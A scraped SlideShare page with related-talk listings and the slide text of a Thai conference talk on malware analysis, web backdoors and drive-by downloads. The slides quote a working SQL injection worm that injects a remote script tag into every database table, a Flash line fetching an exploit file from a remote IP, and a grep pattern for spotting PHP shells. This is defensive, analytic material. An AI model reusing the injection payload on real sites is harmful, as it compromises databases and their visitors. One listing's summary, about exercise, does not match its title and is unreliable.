4. Realize why drive-by downloads are hard to analyze and detect. Why antivirus fail, why behavior-based approaches fail, and why even manual efforts are difficult
5. Learning the Drivesploit framework and how it can be used to develop poc drive-bys
6. Learning two new deadly techniques: behavior-based browser finterprinting and javascript timelock puzzles
7. Learning how to implement above two using Drivesploit to defeat both automated and manual drive-by analysis
8. Knowledge about the available countermeasures to this threat
BeEF: The Browser Exploitation Framework



BeEF: The Browser Exploitation Frameworkawiasecretary This document discusses security issues related to web browsers and applications. It notes that the web has become ubiquitous, with many people and devices connected. However, the traditional security models of the web are imperfect and do not fully protect against malicious actors. Some common attacks discussed include cross-site scripting (XSS), where untrusted data is rendered in a browser without validation, and cross-site request forgery (CSRF), where automated requests can be generated from a user's browser without their knowledge. The document advocates for strengthening existing defenses and provides resources for learning more about web security best practices.
Introduction to Software Security and Best Practices



Introduction to Software Security and Best PracticesMaxime ALAY-EDDINE Introduction to Software Security and Best Practices — Top Software Security flaws — Quick Wins for Practical Software Security
2013 Security Threat Report Presentation



2013 Security Threat Report PresentationSophos The 2013 Security Threat Report recaps what happened in data security in 2012, and what trends are ahead in 2013. For more information, visit: http://bit.ly/VcLfLa
Scaling Web 2.0 Malware Infection



Scaling Web 2.0 Malware InfectionWayne Huang Given at TRISC 2010, Grapevine, Texas.
http://www.trisc.org/speakers/aditya_sood/#p
The talk sheds light on the new trends of web based malware. Technology and Insecurity goes hand in hand. With the advent of new attacks and techniques the distribution of malware through web has been increased tremendously. Browser based exploits mainly Internet Explorer have given a birth to new world of malware infection. The attackers spread malware elegantly by exploiting the vulnerabilities and drive by downloads. The infection strategies opted by attackers like malware distribution through IFRAME injections and Search Engine Optimization. In order to understand the intrinsic behavior of these web based malware a typical analysis is required to understand the logic concept working behind these web based malwares. It is necessary to dissect these malwares from bottom to top in order to control the devastating behavior. The talk will cover structured methodologies and demonstrate the static, dynamic and behavioral analysis of web malware including PCAP analytics. Demonstrations will prove the fact and necessity of web malware analysis.
TRISC 2010 - Grapevine , Texas



TRISC 2010 - Grapevine , TexasAditya K Sood This document discusses strategies for distributing malware through web-based attacks. It begins by explaining malware anatomy and trends, then outlines over 10 strategies that malware authors use to infect websites and spread to users, including drive-by downloads, search engine poisoning, social media applications and messages. It also provides a case study of how malware infected a security company's website through an obfuscated JavaScript file. The document emphasizes how malware authors are constantly evolving techniques to evade detection.
UQ_Cybercrime_Professionalism_Lecture_2024_07.pdf



UQ_Cybercrime_Professionalism_Lecture_2024_07.pdfJonathanOliver26 Lecture given to UQ cyber students.
Discusses cybercriminal tactics, evasion techniques and business models.
Web Security - Introduction



Web Security - IntroductionSQALab The document discusses various web security topics such as Google hacking, session hijacking, cross-site scripting, and SQL injection. It provides an agenda covering vulnerability types, mitigation strategies, and tools for testing each vulnerability. Recommendations are given for securing websites against common attacks discovered through search engines.
Web Security - Introduction v.1.3



Web Security - Introduction v.1.3Oles Seheda Basic overview, testing, mitigation plan for popular web application vulnerabilities such as: XSS, CSRF, SQLi etc.
Updated "Web Security - Introduction" presentation.
Securing your Cloud Environment v2



Securing your Cloud Environment v2ShapeBlue Jon Noble. Jon will give a brief overview of why you should consider security as part of your CloudStack deployment, why your approach to security needs to be different than in a traditional environment, and also talk about some of the motives behind the attacks – why they attack you and what they do once they have compromised a system.
The Ultimate Deobfuscator - ToorCON San Diego 2008



The Ultimate Deobfuscator - ToorCON San Diego 2008Stephan Chenette The document discusses techniques for deobfuscating malicious JavaScript code. It describes how code is often obfuscated to hide malicious behavior. It then summarizes different approaches that have been used for deobfuscation such as replacing functions like document.write. However, these approaches can be detected. The document proposes hooking directly into the browser as the "ultimate deobfuscator" to monitor functions like document.write and eval to see their actual behavior. It describes hooking browser DLLs to monitor this behavior and provides an example of deobfuscating malicious code using this technique.
News bytes Oct-2011



News bytes Oct-2011Ashwin Patil, GCIH, GCIA, GCFE This document summarizes recent cybersecurity news and events in the information security field. It discusses several security conferences that recently occurred including Brucon, Derbycon, and HITB as well as the arrest of members of the hacker group Lulzsec. It also covers recent vulnerabilities including a chosen plaintext attack against AES in SSL/TLS, the compromise of the mysql.com website, and an Apache reverse proxy bypass issue. Lastly, it mentions new security tools releases, recent malware activity including new Android threats, and recommended security reading materials.
End of Studies project: Malware Repsonse Center



End of Studies project: Malware Repsonse CenterAbdessabour Arous (Beta version) My End of Studies Project presentation to get an Engineer degree in Computer Science.
Abdessabour Arous - ESPRIT 2014
Developer is an attack vector



Developer is an attack vectorlokori Disobey 2018 presentation about using the software developer as an attack vector to compromise end users and protected systems. Covers different ways the deployment pipeline or the developer can be attacked.
Attack Chaining: Advanced Maneuvers for Hack Fu



Attack Chaining: Advanced Maneuvers for Hack FuRob Ragan Just as a good chess player thinks five moves ahead, a great penetration tester should be able to visualize their attack in order to compromise high-value targets. This presentation will explore how a penetration tester can learn to leverage attack chaining for maximum impact. A penetration test is supposed to be a simulation of a real-world attack. Real-world attackers do not use expensive automated tools or a checklist. Nor do they use a single technique or exploit to compromise a target. More commonly they combine several techniques, vulnerabilities, and exploits to create a “chained” attack that achieves a malicious goal. Chained attacks are far more complex and far more difficult to defend against. We want to explore how application vulnerabilities relate to one another and build a mind map that guides penetration testers through various attack scenarios. Prepare to be blown away on this roller coaster ride with real-world examples of massive compromises. If you are not a thrill seeker, this presentation may leave you a bit queasy.
2012: The End of the World?



2012: The End of the World?Saumil Shah My presentation at HackCon 7 Oslo, exploring where the world of information security is headed. Crude vs. stealthy exploit techinques, the underground digital economy, failure of anti-virus, the future of web application security and the (de)evolution of browsers and HTTP.
Ad
More from Prathan Phongthiproek (20)
Mobile Defense-in-Dev (Depth)



Mobile Defense-in-Dev (Depth)Prathan Phongthiproek This document outlines various mobile application security vulnerabilities and methods for assessing mobile application security. It discusses insecure network protocols, cryptographic weaknesses, privacy issues related to data storage, authentication and session management vulnerabilities, environmental interaction risks, and challenges of securing mobile applications against reverse engineering. It provides examples of specific vulnerabilities discovered in mobile applications and frameworks. The document promotes applying a defense-in-depth approach to mobile application security based on the OWASP Mobile Application Security Verification Standard (MASVS).
The CARzyPire - Another Red Team Operation



The CARzyPire - Another Red Team OperationPrathan Phongthiproek This document discusses a project called CARzyPire that involves using a Raspberry Pi Zero W, Crazyradio PA, and PowerShell Empire installed on a remote-controlled car to conduct penetration testing. It provides instructions on setting up the necessary hardware and software, including customizing a PowerShell Empire payload to bypass Windows Defender and creating a Duckyscript to deliver the payload. The payload would then be delivered to targets using the remote-controlled car and Crazyradio PA's ability to hijack wireless keyboards and mice. Control of any successful implants would be maintained using PowerShell Empire's web interface.
Cyber Kill Chain: Web Application Exploitation



Cyber Kill Chain: Web Application ExploitationPrathan Phongthiproek The document discusses various techniques for exploiting web applications, beginning with older techniques like exploiting default admin paths, uploading web shells, and SQL injection, and progressing to more modern attacks against content management systems and frameworks. It provides examples of each technique and emphasizes exploiting vulnerabilities like file inclusion and stored procedures to achieve remote code execution. The instructor profile indicates extensive security experience and certifications. The organization Secure D Center is introduced as focusing on cybersecurity services across Southeast Asia.
Mobile App Hacking In A Nutshell



Mobile App Hacking In A NutshellPrathan Phongthiproek The session will provide the risk of insecure mobile application development in various types with demonstration; Client-side, Communication channel and Server side. The presentation includes case study of insecure development practice which lead attacker to abuse the vulnerable application (e.g. Coin/Gem cheating on gaming app, Bypassing security control on client-side and server-side).
Jump-Start The MASVS



Jump-Start The MASVSPrathan Phongthiproek The document discusses the Mobile Application Security Verification Standard (MASVS) project from OWASP. It provides an overview of the MASVS levels and describes the eight verification requirements areas: 1) Architecture, Design and Threat Modeling; 2) Data Storage and Privacy; 3) Cryptography; 4) Authentication and Session Management; 5) Network Communication; 6) Platform Interaction; 7) Code Quality and Build Setting; and 8) Resilience. Each verification requirement area includes example requirements and references related information. The goal of MASVS is to provide a standard way to verify the security of mobile apps and help developers build more secure apps.
OWASP Mobile Top 10 Deep-Dive



OWASP Mobile Top 10 Deep-DivePrathan Phongthiproek The presentation contains the OWASP Mobile Top 10 2016 information including case study and remediation measures.
The Hookshot: Runtime Exploitation



The Hookshot: Runtime ExploitationPrathan Phongthiproek TL;DR
Motivation
Dynamic binary instrumentation
FRIDA
DBI without rooting / jailbreaking
Unleash the power of Frida
Case study for runtime exploitation
Countermeasure
References
Understanding ransomware



Understanding ransomwarePrathan Phongthiproek The document discusses the WannaCry ransomware attack of May 2017. It begins with an overview of ransomware, including what it is, how it spreads, and examples like CryptoLocker and WannaCry. It then details the global WannaCry attack, how it exploited the EternalBlue vulnerability to encrypt files and demand ransom payments in Bitcoin. Key lessons are around patching systems promptly, having backups, and following best practices to prevent ransomware infection and limit damage. The timeline shows the lead up to WannaCry, from the Shadow Brokers leak of NSA tools to Microsoft releasing an emergency patch once the attacks began.
OWASP Day - OWASP Day - Lets secure! 



OWASP Day - OWASP Day - Lets secure! Prathan Phongthiproek The document summarizes the key findings of a report analyzing 126 popular mobile health and finance apps. It found that while consumers and executives believe their apps are secure, 90% of apps tested had at least two of the top 10 mobile security risks as defined by OWASP. Specifically, 98% lacked binary protections and 83% had insufficient transport layer protection. The document then outlines the 10 most critical mobile security risks according to OWASP, including improper platform usage, insecure data storage, insecure communication, and extraneous functionality.
Don't Trust, And Verify - Mobile Application Attacks



Don't Trust, And Verify - Mobile Application AttacksPrathan Phongthiproek Prathan Phongthiproek, a manager at KPMG Thailand, gave a presentation on mobile application attacks at the Cyber Defense Initiative Conference (CDIC) 2016. The presentation covered various attack vectors for both Android and iOS applications, including user input attacks, abusing application components, insecure data storage, manipulating binary and storage files, bypassing root/jailbreak detection, and intercepting network traffic. For each attack vector, the presentation estimated the potential damage level and threat level. The goal was to help organizations better understand mobile application security risks and implement proper countermeasures.
Owasp Top 10 Mobile Risks



Owasp Top 10 Mobile RisksPrathan Phongthiproek The document discusses the benefits of exercise for mental health. It states that regular physical activity can help reduce anxiety and depression and improve mood and cognitive function. Exercise causes chemical changes in the brain that may help protect against developing mental illness and improve symptoms for those who already suffer from conditions like anxiety and depression.
Point-Of-Sale Hacking - 2600Thailand#20



Point-Of-Sale Hacking - 2600Thailand#20Prathan Phongthiproek The document discusses vulnerabilities in point-of-sale (POS) systems, including data in memory, data at rest, data in transit, and application code/configuration vulnerabilities. It describes different POS deployment models and their pros and cons in terms of security. A case study examines physical and network security issues found during a pentest of a retail store's POS system, including sensitive data exposure over the network. Recommended protections include minimizing data exposure, encryption of data in memory, in transit, and at rest, and avoiding storage of sensitive data.
OWASP Thailand-Beyond the Penetration Testing



OWASP Thailand-Beyond the Penetration TestingPrathan Phongthiproek This document discusses penetration testing methodologies and best practices. It emphasizes that penetration testing involves more than just tools - it requires following a proper methodology, managing risks, and providing targeted recommendations to clients. It provides examples of penetration testing case studies and highlights the importance of going beyond automated scans to conduct manual testing of authentication, authorization, business logic, and client-side vulnerabilities. The document stresses that penetration testers should think creatively and "outside the box" to identify security issues rather than just trusting scan results.
Mobile Application Pentest [Fast-Track]![Mobile Application Pentest [Fast-Track]](https://cdn.slidesharecdn.com/ss_thumbnails/mobile1337-140527083940-phpapp02-thumbnail.jpg?width=560&fit=bounds)
![Mobile Application Pentest [Fast-Track]](https://cdn.slidesharecdn.com/ss_thumbnails/mobile1337-140527083940-phpapp02-thumbnail.jpg?width=560&fit=bounds)
![Mobile Application Pentest [Fast-Track]](https://cdn.slidesharecdn.com/ss_thumbnails/mobile1337-140527083940-phpapp02-thumbnail.jpg?width=560&fit=bounds)
![Mobile Application Pentest [Fast-Track]](https://cdn.slidesharecdn.com/ss_thumbnails/mobile1337-140527083940-phpapp02-thumbnail.jpg?width=560&fit=bounds)
Mobile Application Pentest [Fast-Track]Prathan Phongthiproek The document discusses security issues related to mobile applications. It describes how mobile apps now offer many more services than basic phone calls and texts. This expanded functionality introduces new attack surfaces, including the client software on the device, the communication channel between the app and server, and server-side infrastructure. Some common vulnerabilities discussed are insecure data storage on the device, weaknesses in data encryption, SQL injection, and insecure transmission of sensitive data like credentials over the network. The document also provides examples of techniques for analyzing app security like reverse engineering the app code and using a proxy like Burp Suite to intercept network traffic.
Hack and Slash: Secure Coding



Hack and Slash: Secure CodingPrathan Phongthiproek The document discusses common web application vulnerabilities like SQL injection, cross-site scripting (XSS), file inclusion, and remote code execution. It provides examples of each vulnerability type and how they can be exploited. Methods for detecting and preventing these vulnerabilities are also covered, including input validation, output encoding, limiting dangerous functions, and using tools like RIPS scanner to detect vulnerabilities.
CDIC 2013-Mobile Application Pentest Workshop



CDIC 2013-Mobile Application Pentest WorkshopPrathan Phongthiproek The document summarizes a presentation on advanced mobile penetration testing. It discusses attacking three surfaces: the client software on mobile devices, the communications channel, and server-side infrastructure. It provides examples of exploiting iOS and Android applications, such as decompiling code, intercepting traffic with proxies, and accessing embedded data and databases. The presentation emphasizes fast, hands-on techniques and tools for assessing mobile application security.
Web Application Firewall: Suckseed or Succeed



Web Application Firewall: Suckseed or SucceedPrathan Phongthiproek This document introduces Web Application Firewall (WAF) and discusses techniques for bypassing WAF protections, including SQL injection, cross-site scripting, file inclusion, HTTP parameter contamination, and HTTP pollution attacks. It provides examples of bypassing specific WAF vendors and open source WAFs like ModSecurity and PHPIDS. While WAFs can block some attacks, the document argues they cannot eliminate all vulnerabilities and proper secure coding is still needed. It concludes that WAFs may succeed or fail depending on configurations and imaginative attacks.
Tisa mobile forensic



Tisa mobile forensicPrathan Phongthiproek This document provides an overview of mobile phone forensic analysis, focusing on analysis of the iPhone. It discusses jailbreaking iPhones to allow forensic acquisition and analysis of file systems. It also discusses analyzing iTunes backup files from iPhones, which can contain data like call history, SMS messages, photos and more. Tools are presented for extracting and analyzing data from both jailbroken iPhones and iTunes backup files. The document emphasizes the importance of forensic soundness when acquiring data from mobile devices.
Tisa-Social Network and Mobile Security



Tisa-Social Network and Mobile SecurityPrathan Phongthiproek This document summarizes advanced social network and mobile attacks. It discusses threats like malware spam, drive-by downloads, malicious applications, and session hijacking on social networks. It also outlines threats to mobile devices, including vulnerabilities in mobile web browsers, content provider leaks on Android, and zero-day attacks using Google Latitude. Examples are provided of spyware targeting BlackBerry and iPhone users.
Tisa social and mobile security



Tisa social and mobile securityPrathan Phongthiproek This document summarizes advanced social network and mobile attacks. It discusses threats like malware spam, drive-by downloads, malicious applications, and session hijacking on social networks. It also outlines threats to mobile devices, including vulnerabilities in mobile web browsers, content provider leaks on Android, and zero-day attacks using Google Latitude. Examples are provided of spyware targeting BlackBerry and iPhone users.
Recently uploaded (20)
Build Your Own Copilot & Agents For Devs



Build Your Own Copilot & Agents For DevsBrian McKeiver May 2nd, 2025 talk at StirTrek 2025 Conference.
Semantic Cultivators : The Critical Future Role to Enable AI



Semantic Cultivators : The Critical Future Role to Enable AIartmondano By 2026, AI agents will consume 10x more enterprise data than humans, but with none of the contextual understanding that prevents catastrophic misinterpretations.
Into The Box Conference Keynote Day 1 (ITB2025)



Into The Box Conference Keynote Day 1 (ITB2025)Ortus Solutions, Corp This is the keynote of the Into the Box conference, highlighting the release of the BoxLang JVM language, its key enhancements, and its vision for the future.
What is Model Context Protocol(MCP) - The new technology for communication bw...



What is Model Context Protocol(MCP) - The new technology for communication bw...Vishnu Singh Chundawat The MCP (Model Context Protocol) is a framework designed to manage context and interaction within complex systems. This SlideShare presentation will provide a detailed overview of the MCP Model, its applications, and how it plays a crucial role in improving communication and decision-making in distributed systems. We will explore the key concepts behind the protocol, including the importance of context, data management, and how this model enhances system adaptability and responsiveness. Ideal for software developers, system architects, and IT professionals, this presentation will offer valuable insights into how the MCP Model can streamline workflows, improve efficiency, and create more intuitive systems for a wide range of use cases.
Procurement Insights Cost To Value Guide.pptx



Procurement Insights Cost To Value Guide.pptxJon Hansen Procurement Insights integrated Historic Procurement Industry Archives, serves as a powerful complement — not a competitor — to other procurement industry firms. It fills critical gaps in depth, agility, and contextual insight that most traditional analyst and association models overlook.
Learn more about this value- driven proprietary service offering here.
Increasing Retail Store Efficiency How can Planograms Save Time and Money.pptx



Increasing Retail Store Efficiency How can Planograms Save Time and Money.pptxAnoop Ashok In today's fast-paced retail environment, efficiency is key. Every minute counts, and every penny matters. One tool that can significantly boost your store's efficiency is a well-executed planogram. These visual merchandising blueprints not only enhance store layouts but also save time and money in the process.
Role of Data Annotation Services in AI-Powered Manufacturing



Role of Data Annotation Services in AI-Powered ManufacturingAndrew Leo From predictive maintenance to robotic automation, AI is driving the future of manufacturing. But without high-quality annotated data, even the smartest models fall short.
Discover how data annotation services are powering accuracy, safety, and efficiency in AI-driven manufacturing systems.
Precision in data labeling = Precision on the production floor.
The Evolution of Meme Coins A New Era for Digital Currency ppt.pdf



The Evolution of Meme Coins A New Era for Digital Currency ppt.pdfAbi john Analyze the growth of meme coins from mere online jokes to potential assets in the digital economy. Explore the community, culture, and utility as they elevate themselves to a new era in cryptocurrency.
Heap, Types of Heap, Insertion and Deletion



Heap, Types of Heap, Insertion and DeletionJaydeep Kale This pdf will explain what is heap, its type, insertion and deletion in heap and Heap sort
Designing Low-Latency Systems with Rust and ScyllaDB: An Architectural Deep Dive



Designing Low-Latency Systems with Rust and ScyllaDB: An Architectural Deep DiveScyllaDB Want to learn practical tips for designing systems that can scale efficiently without compromising speed?
Join us for a workshop where we’ll address these challenges head-on and explore how to architect low-latency systems using Rust. During this free interactive workshop oriented for developers, engineers, and architects, we’ll cover how Rust’s unique language features and the Tokio async runtime enable high-performance application development.
As you explore key principles of designing low-latency systems with Rust, you will learn how to:
- Create and compile a real-world app with Rust
- Connect the application to ScyllaDB (NoSQL data store)
- Negotiate tradeoffs related to data modeling and querying
- Manage and monitor the database for consistently low latencies
Generative Artificial Intelligence (GenAI) in Business



Generative Artificial Intelligence (GenAI) in BusinessDr. Tathagat Varma My talk for the Indian School of Business (ISB) Emerging Leaders Program Cohort 9. In this talk, I discussed key issues around adoption of GenAI in business - benefits, opportunities and limitations. I also discussed how my research on Theory of Cognitive Chasms helps address some of these issues
AI and Data Privacy in 2025: Global Trends



AI and Data Privacy in 2025: Global TrendsInData Labs In this infographic, we explore how businesses can implement effective governance frameworks to address AI data privacy. Understanding it is crucial for developing effective strategies that ensure compliance, safeguard customer trust, and leverage AI responsibly. Equip yourself with insights that can drive informed decision-making and position your organization for success in the future of data privacy.
This infographic contains:
-AI and data privacy: Key findings
-Statistics on AI data privacy in the today’s world
-Tips on how to overcome data privacy challenges
-Benefits of AI data security investments.
Keep up-to-date on how AI is reshaping privacy standards and what this entails for both individuals and organizations.
How analogue intelligence complements AI



How analogue intelligence complements AIPaul Rowe
Artificial Intelligence is providing benefits in many areas of work within the heritage sector, from image analysis, to ideas generation, and new research tools. However, it is more critical than ever for people, with analogue intelligence, to ensure the integrity and ethical use of AI. Including real people can improve the use of AI by identifying potential biases, cross-checking results, refining workflows, and providing contextual relevance to AI-driven results.
News about the impact of AI often paints a rosy picture. In practice, there are many potential pitfalls. This presentation discusses these issues and looks at the role of analogue intelligence and analogue interfaces in providing the best results to our audiences. How do we deal with factually incorrect results? How do we get content generated that better reflects the diversity of our communities? What roles are there for physical, in-person experiences in the digital world?
2025-05-Q4-2024-Investor-Presentation.pptx



2025-05-Q4-2024-Investor-Presentation.pptxSamuele Fogagnolo Cloudflare Q4 Financial Results Presentation
Rusty Waters: Elevating Lakehouses Beyond Spark



Rusty Waters: Elevating Lakehouses Beyond Sparkcarlyakerly1 Spark is a powerhouse for large datasets, but when it comes to smaller data workloads, its overhead can sometimes slow things down. What if you could achieve high performance and efficiency without the need for Spark?
At S&P Global Commodity Insights, having a complete view of global energy and commodities markets enables customers to make data-driven decisions with confidence and create long-term, sustainable value. 🌍
Explore delta-rs + CDC and how these open-source innovations power lightweight, high-performance data applications beyond Spark! 🚀
Linux Professional Institute LPIC-1 Exam.pdf



Linux Professional Institute LPIC-1 Exam.pdfRHCSA Guru Introduction to LPIC-1 Exam - overview, exam details, price and job opportunities
Cyber Awareness overview for 2025 month of security



Cyber Awareness overview for 2025 month of securityriccardosl1 Cyber awareness training educates employees on risk associated with internet and malicious emails
Drupalcamp Finland – Measuring Front-end Energy Consumption



Drupalcamp Finland – Measuring Front-end Energy ConsumptionExove How to measure web front-end energy consumption using Firefox Profiler. Presented in DrupalCamp Finland on April 25th, 2025.
What is Model Context Protocol(MCP) - The new technology for communication bw...



What is Model Context Protocol(MCP) - The new technology for communication bw...Vishnu Singh Chundawat
Advanced Malware Analysis
- 1. www.cdicconference.com “Is Your Privacy at Risk? Security and Privacy Challenges in the Digital Modernity” ชำแหละโปรแกรมไม่พงประสงค์ ด้วยเทคนิคเหนือเมฆ ึ อ. ประธาน พงศ์ทิพย์ฤกษ์ SANS GIAC GPEN, eCPPT, ECSA, CEH, CPTS, CIW Security Analyst, CWNA, CWSP, Security+, ITIL-F Section Manager, Senior Information Security Consultant ACIS Professional Center 1
- 2. Let’s Party Rock Next Generation for Malware Malware Analysis Web Based Malware Back to the Past Back to the Future Lab Challenge 2 2
- 3. www.cdicconference.com “Is Your Privacy at Risk? Security and Privacy Challenges in the Digital Modernity” Next Generation of Malware 3
- 4. Old Malware fashion Executable file Packer, Crypter => FUD just 1 Week !! Spyware / Adware Rogue Security Software Virus / Worm USB Autorun 4 4
- 5. Antivirus Detected Gotcha !! 5 5
- 6. Virustotal 6 6
- 7. Virustotal – One Week later 7 7
- 8. Anubis: Analyzing Binary File 8 8
- 9. Latest Malware fashion MS Office+Flash Player PDF Reader Mobile Application Social Network Application Web Browser Toolbar Web based Malware 9 9
- 10. Bypassing Antivirus Ninja Techniques 10 10
- 11. Malware Analysis 11 11
- 12. CVE-2012-0754: SWF in DOC “Iran’s Oil and Nuclear Situation.doc” Contains flash instructing it to download and Parse a malformed MP4. OS Affect Adobe Flash Player before 10.3.183.15 and 11.x Before 11.1.102.62 on Windows, Mac OS X, Linux And Solaris Mobile Affect Adobe Flash Player before 11.1.111.6 on Android 2.x and 3.x and before 11.1.115.6 on Android 4.x 12 12
- 13. Document Analysis Decompiled Flash from file This.MyNS.play(“http://208.115.230.76/test.mp4”); Whois – 208.115.230.76 208.115.230.76 76-230-115-208.static.reverse.lstn.net Host reachable, 77 ms. average, 2 of 4 pings lost 208.115.192.0 - 208.115.255.255 Limestone Networks, Inc. 400 S. Akard Street Suite 200 Dallas TX 75202 United States 13 13
- 14. Process Monitor network log 14 14
- 15. Process Monitor network log 15 15
- 16. Traffic and C&C (us.exe) 16 16
- 17. Virus Analysis – us.exe 17 17
- 18. Target Analysis Whois – 199.192.156.134 199.192.156.134 Host reachable, 89 ms. average 199.192.152.0 - 199.192.159.255 VPS21 LTD 38958 S FREMONT BLVD FREMONT CA 94536 United States zou, jinhe +1-408-205-7550 18 18
- 19. www.cdicconference.com “Is Your Privacy at Risk? Security and Privacy Challenges in the Digital Modernity” Web Based Malware 19
- 20. Back to the Past 20 20
- 21. Web Defacement 21 21
- 22. Zone-H 22 22
- 23. Ddos Tool 23 23
- 24. Hack 4 Fun and Profit 24 24
- 25. Back to the Future 25 25
- 26. About My Memory 2008 Oishi website was hacked without defacement Kaspersky AV alert for “A little javascript file” 2009 SQL injection worms on MSSQL Affect many Bank on Thailand 2010 Google and Firefox alert for malware website Obfuscation JS to bypass AV 2011 Many website was blocked by Google Malware 26 26

- 28. SQL Injection Worms ';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(D E C L A R E @T varchar(255),@C varchar(255) DECLARE T able_Cursor CURSOR FOR select a.name,b.nam e from sysobjects a,syscolumns b where a.id =b.id and a.xtype='u' and (b.xtype=99 or b.x type=35 or b.xtype=231 or b.xtype=167) OPE N Table_Cursor FETCH NEXT FROM Table_Cur sor INTO @T,@C WHILE(@@FETCH_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']=r trim(convert(varchar,['+@C+']))+''<script sr c=http://www.fengnima.cn/k.js></script>''') FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_C u r s o r undefined AS%20NVARCHAR(4000));EXEC(@S);-- 28 28
- 29. Web Application Backdoor 29 29
- 30. Web Application Backdoor - FUD 30 30
- 31. Redbull.php (PHP Backdoor) 31 31
- 32. Insert Malicious JS into config.inc.php 32 32
- 33. Crimepack Exploit Kit 33 33
- 34. Crimeware Exploit Kit 34 34
- 35. Drive-By Download Visit Malicious Website Malicious JS execute Web Server Redirect to Malware Server Exploit Browser / Flash Player Reverse Shell to Attacker Malware Server 35 34
- 36. Google Malware Alert 36 35
- 37. Google Diagnostic 37 36
- 38. http://www.stopbadware.org/hom e/reviewinfo 38 37
- 40. http://sucuri.net/malware/malwar e-entry-mwhta7 40 39
- 41. http://sucuri.net/malware/malwar e-entry-mwhta7 41 40
- 43. Detect Webserver Backdoor Manual Source review NeoPI – Neohapsis PHP Shell Scanner http://25yearsofprogramming.com/php/findmaliciouscode.htm grep -RPl --include=*.{php,txt,asp} "(passthru|shell_exec|system|phpinfo|base64_decode|chmod|mkdi r|fopen|fclose|readfile) *(” /var/www/ 43 42
- 44. PHP Shell Scanner 44 43
- 45. Undetectable #1 45 44
- 46. Undetectable #2 46 45
- 47. JS De-Obfuscate Tool Google Chrome Developer Tools Firebug (Firefox’s plugin) JSDebug (Firefox’s plugin) Javascript Deobfuscator (Firefox’s plugin) Malzilla Rhino SpiderMonkey 47 46
- 48. Simple JS Obfuscate 48 47
- 49. Simple JS Obfuscate 49 48
- 50. www.cdicconference.com “Is Your Privacy at Risk? Security and Privacy Challenges in the Digital Modernity” Lab Challenge 50
- 51. Be Safe www.cdicconference.com 51 50


